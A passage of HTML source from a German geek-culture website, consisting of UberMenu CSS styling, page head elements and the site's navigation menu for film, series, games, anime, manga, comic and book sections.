             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-11311 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 